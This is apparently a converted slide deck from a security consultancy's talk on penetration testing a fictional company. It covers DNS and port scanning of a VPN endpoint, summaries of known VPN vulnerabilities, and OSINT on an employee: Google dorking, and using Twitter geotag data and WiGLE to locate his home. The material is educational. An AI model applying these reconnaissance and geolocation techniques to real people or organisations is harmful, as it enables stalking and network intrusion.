### Where's Your Host At?





## About NotSoSecure

Specialist IT Security Company providing cutting-edge IT security consultancy and training.

#### **Pentest Services:**

- Application Pentest/Source code review
- Infrastructure Pentest
- Mobile Apps Pentest/Source code review
- IoT review

#### **Training:**

- Advanced Infrastructure Hacking
- Basic Infrastructure Hacking
- The Art of Hacking
- Secure Coding for Developers
- Android and iOS Hacking
- IoT Hacking
- For private/corporate training please contact us at [training@notsosecure.com](mailto:training@notsosecure.com)



### whoami

Owen Shearing

- Associate Director @ NotSoSecure Ltd
- Trainer for Advanced Infrastructure Hacking (AIH) @ BH USA 2016
- 5 years in security & another 5+ in various IT roles
- CREST CCT INF / OSCP
- @rebootuser
- [www.rebootuser.com](http://www.rebootuser.com/) / <https://github.com/rebootuser>



### The Plan

#### • **Nothing new here…**

[+] Target reconnaissance

[+] Where/who is the weakest link?

#### • **Let's get to know Robert Smith, aka Bob!**

[+] Investigate Bob's social media presence

[+] O'dear, Bob's not very security aware…

[+] Bob likes gadgets

[+] Bob gets pwned

[+] vulnerablecompany.xyz won't be happy with Bob…

#### • **Anyone enjoy a game of Leapfrog?**

[+] Use Bob as an entry point into the company network

[+] Experiment with some recon techniques and built-in 'tools'



- **vulnerablecompany.xyz is our target**
	- [+] …but we still need to find an entry point

#### • **Let's have a look at their hypothetical external presence**

[+] What resources can we quickly identify?

[+] DNS Enumeration (Fierce)

Now performing 2280 test(s)… 184.168.xxx.xxx vpn.vulnerablecompany.xyz 88.208.xxx.xxx www.vulnerablecompany.xyz

#### [+] TCP Port scan (nmap) reveals SSL based VPN services

Nmap scan report for vpn.vulnerablecompany.xyz (184.168.xxx.xxx) Not shown: 65534 filtered ports Reason: 65534 no-responses PORT STATE SERVICE REASON 443/tcp open https syn-ack



#### • **Let's not forget about UDP ports (often overlooked)**

Nmap scan report for vpn.vulnerablecompany.xyz (184.168.xxx.xxx) PORT STATE SERVICE REASON 500/udp open|filtered isakmp no-response 1194/udp open|filtered openvpn no-response

• Hmmmm not that conclusive... However with UDP being the *Unreliable* Datagram Protocol, the same scan may gleam different results!

500/udp open isakmp udp-response ttl 64

#### • **If you think something might be there, re-run the scan, manually connect or use a different tool to check**

xxx.xxx.xxx.xxx Main Mode Handshake returned HDR=(CKY-R=4574953429a6bced) SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration=28800) VID=09002689dfd6b712 (XAUTH) VID=afcad71368a1f1c96b8696fc77570100 (Dead Peer Detection v1.0)

Ending ike-scan 1.9.4: 1 hosts scanned in 0.007 seconds (145.99 hosts/sec). 1 returned handshake; 0 returned notify



• Recent vulnerabilities in VPN devices could potentially expose internal systems

#### **[+] Cisco ASA Software IKEv1 and IKEv2 Buffer Overflow Vulnerability CVE-2016-1287 (Feb 2016)**

'…A vulnerability in the Internet Key Exchange (IKE) version 1 (v1) and IKE version 2 (v2) code of Cisco ASA Software could allow an unauthenticated, remote attacker to cause a reload of the affected system or to **remotely execute code**…'

If you're running these devices use the following to test for this issue:

show running-config crypto map | include interface

If a crypto map is returned, the device is vulnerable > Patch

#### **17/05/2016 PoC posted @<https://github.com/exodusintel/disclosures>**

\*sources<https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20160210-asa-ike> & [http://www.tripwire.com/state-of-security/latest](http://www.tripwire.com/state-of-security/latest-security-news/cisco-patches-critical-asa-ike-buffer-overflow-vulnerability/)[security-news/cisco-patches-critical-asa-ike-buffer-overflow-vulnerability/](http://www.tripwire.com/state-of-security/latest-security-news/cisco-patches-critical-asa-ike-buffer-overflow-vulnerability/)



**[+] Juniper ScreenOS (SSH/Telnet and VPN) Vulnerabilities (Dec 2015):**

- VPN Decryption (CVE-2015-7756) may allow a knowledgeable attacker who can monitor VPN traffic to decrypt that traffic
- Made possible due to weaknesses (and already known flaws) within the Dual EC DRBG algorithm
- A *knowledgeable* attacker would need to be in a position to sniff network traffic

Unfortunately December was a busy month if you were a Juniper Firewall Admin…

• A hardcoded SSH password of  $<<$   $\frac{1}{8}$  (un=' $\frac{1}{8}$ s') =  $\frac{1}{8}$ u was found to be in place (CVE-2015-7755)

Further information of these issues can be found at <https://github.com/hdm/juniper-cve-2015-7755> and an indepth analysis of CVE-2015-7756 is available from <http://eprint.iacr.org/2016/376.pdf>

\*sources [https://kb.juniper.net/InfoCenter/index?page=content&id=JSA10713&cat=SIRT\\_1&actp=LIST,](https://kb.juniper.net/InfoCenter/index?page=content&id=JSA10713&cat=SIRT_1&actp=LIST) [http://www.wired.com/2015/12/juniper-networks-hidden](http://www.wired.com/2015/12/juniper-networks-hidden-backdoors-show-the-risk-of-government-backdoors)[backdoors-show-the-risk-of-government-backdoors](http://www.wired.com/2015/12/juniper-networks-hidden-backdoors-show-the-risk-of-government-backdoors), <https://github.com/hdm/juniper-cve-2015-7755>



**[+] Cisco - Shadow Brokers "Disclosure" (Aug/Sept 2016):**

• **SNMP Remote Code Execution Vulnerability (CVE-2016-6366) "EXTRABACON"**

"…A vulnerability in the Simple Network Management Protocol (SNMP) code of Cisco Adaptive Security Appliance (ASA) Software could allow an authenticated, remote attacker to cause a reload of the affected system or to remotely execute code…"

• **IKEv1 Information Disclosure Vulnerability in Multiple Cisco Products (CVE-2016-6415) "BENIGNCERTAIN"**

"…A vulnerability in Internet Key Exchange version 1 (IKEv1) packet processing code in could allow an unauthenticated, remote attacker to retrieve memory contents, which could lead to the disclosure of confidential information…"

A good source containing related information [http://www.qcert.org/sites/default/files/public/q-cert](http://www.qcert.org/sites/default/files/public/q-cert-shadowbrokers-advisory.pdf)[shadowbrokers-advisory.pdf](http://www.qcert.org/sites/default/files/public/q-cert-shadowbrokers-advisory.pdf)

\*sources<https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20160817-asa-snmp> <https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20160916-ikev1>



#### **So what does this mean for us?**

- vulnerablecompany.xyz has a limited external exposure
- This isn't unusual!
- Organizations *may* have very few resources exposed
- 'The Cloud' is leading to decentralized company assets and infrastructure
- But **(and this could be a game changer)** how do employees access *'internal'* resources when away from the office?



#### • **Companies can afford to buy/implement/play-with:**

- [+] Managed solutions
- [+] Content filtering
- [+] Application aware firewalls
- [+] Data integrity and monitoring solutions
- [+] the list goes on…

#### • **But what about remote workers?**

- [+] How are updates applied? Simple for Microsoft products but what about our nemesis, Java?
- [+] Are users given *more* permissions as this makes administration *easier*?
- [+] Home networks are unlikely to have proxies and/or malware filtering in place
- [+] Firmware may never get updated
- [+] Insecure defaults are more likely to be left in situ
- [+] Weak network/wireless controls are more likely to be present
- [+] The user has **FULL CONTROL** and can attach **ANYTHING** to **THEIR** network



## What Do We Know?



vulnerablecompany.xyz has a web application hosted '*in the cloud*' and a remote access endpoint at vpn.vulnerablecompany.xyz



We still don't know much about the company or employees



We haven't compromised a remote system



We haven't got into the company infrastructure



• View the company website; some companies display 'meet the team' or similar information



- Resources such as [http://www.ipneighbour.com](http://www.ipneighbour.com/) can identify other domains hosted on the same IP address
- Google dorking!

[+] site:vulnerablecompany.xyz filetype:pdf

- [+] Extract Metadata for username information etc.
- Check social media for employee activity

[+] Combine this with Google search operands; site:twitter.com vulnerablecompany.xyz







#### **Quick and easy option:**

• Enter your handle at [http://geosocialfootprint.com](http://geosocialfootprint.com/)

#### **Twitter API:**

- If you intend to develop this functionally further it may be worth talking to the Twitter API directly
- For the purposes of this demonstration I have a limited example; aka I don't do this for a day job!

[+] Registering access tokens <https://dev.twitter.com/oauth/overview> [+] GET statuses/show/:id [https://dev.twitter.com/rest/reference/get/statuses/show/%3Aid](https://dev.twitter.com/rest/reference/get/statuses/show/:id) [+] GET statuses/user\_timeline [https://dev.twitter.com/rest/reference/get/statuses/user\\_timeline](https://dev.twitter.com/rest/reference/get/statuses/user_timeline)



#### **Example Request (obfuscated for security purposes):**

curl --get 'https://api.twitter.com/1.1/statuses/show.json' --data **'id=719833262609317889**' --header 'Authorization: OAuth oauth\_consumer\_key="xxxxxxxxxxxxxxxxxxx", oauth\_nonce=" xxxxxxxxxxxxxxxxxx ", oauth\_signature=" xxxxxxxxxxxxxxxxxx ", oauth\_signature\_method="HMAC-SHA1", oauth\_timestamp="1460462365", oauth\_version="1.0"' --verbose





**Heavily edited response (so it would fit in here!):**

{…"id":719833262609317889,"id\_str":"719833262609317889","text":"Home at last! What a day,**"geo\_enabled":true,"**verified":false,"statuses\_count":2,"lang":"en","contributors\_enabled":false,"is\_tran slator":false,"is\_translation\_enabled":false,"profile\_background\_color":"F5F8FA","profile\_background\_image \_url":null,"profile\_background\_image\_url\_https":null,"profile\_background\_tile":false,"profile\_image\_url":"htt p:\/\/pbs.twimg.com\/profile\_images\/719828346557841408\/BYzAfLyU\_normal.jpg","profile\_image\_url\_htt ps":"https:\/\/pbs.twimg.com\/profile\_images\/719828346557841408\/BYzAfLyU\_normal.jpg","profile\_link\_c olor":"2B7BB9","profile\_sidebar\_border\_color":"C0DEED","profile\_sidebar\_fill\_color":"DDEEF6","profile\_text color":"333333","profile\_use\_background\_image":true,"has\_extended\_profile":false,"default\_profile":true,"d efault\_profile\_image":false,"following":null,"follow\_request\_sent":null,"notifications":null},**"geo":{"type":"Po int","coordinates":[51.5071588,-0.11548610]}**,

"url":"https:\/\/api.twitter.com\/1.1\/geo\/id\/4393349f368f67a1.json","place\_type":"city","name":"Lambet h","full\_name":"**Lambeth, London**","country\_code":"GB","country":"United Kingdom…}





"geo":{"type":"Point","coordinates ":[51.5071588,-0.11548610]}

Which translates to:

Or if you'd prefer: 51°30'25.8"N 0°06'55.8"W





Don't stop moving… Wiggle *'Wigle'*!

[https://wigle.net/map?maplat](https://wigle.net/map?maplat=51.507158&maplon=-0.11548609999999826&mapzoom=18&startTransID=20010000-00000&endTransID=20170000-00000) [=](https://wigle.net/map?maplat=51.507158&maplon=-0.11548609999999826&mapzoom=18&startTransID=20010000-00000&endTransID=20170000-00000)**[51.507158](https://wigle.net/map?maplat=51.507158&maplon=-0.11548609999999826&mapzoom=18&startTransID=20010000-00000&endTransID=20170000-00000)**[&maplon=](https://wigle.net/map?maplat=51.507158&maplon=-0.11548609999999826&mapzoom=18&startTransID=20010000-00000&endTransID=20170000-00000)**[-](https://wigle.net/map?maplat=51.507158&maplon=-0.11548609999999826&mapzoom=18&startTransID=20010000-00000&endTransID=20170000-00000) [0.11548609999999826](https://wigle.net/map?maplat=51.507158&maplon=-0.11548609999999826&mapzoom=18&startTransID=20010000-00000&endTransID=20170000-00000)**[&mapz](https://wigle.net/map?maplat=51.507158&maplon=-0.11548609999999826&mapzoom=18&startTransID=20010000-00000&endTransID=20170000-00000) [oom=18&startTransID=200100](https://wigle.net/map?maplat=51.507158&maplon=-0.11548609999999826&mapzoom=18&startTransID=20010000-00000&endTransID=20170000-00000) [00-](https://wigle.net/map?maplat=51.507158&maplon=-0.11548609999999826&mapzoom=18&startTransID=20010000-00000&endTransID=20170000-00000) [00000&endTransID=20170000-](https://wigle.net/map?maplat=51.507158&maplon=-0.11548609999999826&mapzoom=18&startTransID=20010000-00000&endTransID=20170000-00000) [00000](https://wigle.net/map?maplat=51.507158&maplon=-0.11548609999999826&mapzoom=18&startTransID=20010000-00000&endTransID=20170000-00000)

*Bob's going down…*



## What Do We Know?



vulnerablecompany.xyz has a web application hosted '*in the cloud*' and a remote access endpoint at vpn.vulnerablecompany.xyz



We have identified a remote worker and performed *some* recon on this employee



We haven't compromised a remote system



We haven't got into the company infrastructure

